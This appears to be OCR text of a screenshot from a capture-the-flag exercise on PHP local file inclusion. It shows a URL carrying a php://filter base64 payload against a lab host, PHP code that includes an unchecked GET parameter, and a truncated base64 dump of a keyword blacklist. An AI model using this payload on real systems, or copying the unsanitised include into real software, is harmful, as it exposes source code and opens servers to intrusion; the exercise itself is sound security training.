 不安全 | 172.26.58.26:18884/?filename=php://filter/read=convert.base64-encode/resource=check.php
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
<?php
highlight_file(__FILE__);
include("check.php");
if(isset($_GET['filename'])){
        $filename=$_GET['filename'];
        include($filename);
}
?>
PD9waHANCmlmKCRmaWxlbmFtZSA9IHByZWdfbWF0Y2goIi9pbnB1dHxiYXNlfGZpbGV8cGhhcnx6aXB8d3JpdGV8cXVvdGVkfHpsaWJ8ZGF0YXxyZWFkfHJvdDEzfGJ6aXAyfHN0cmluZ3xcLi9pIiwidmVyeW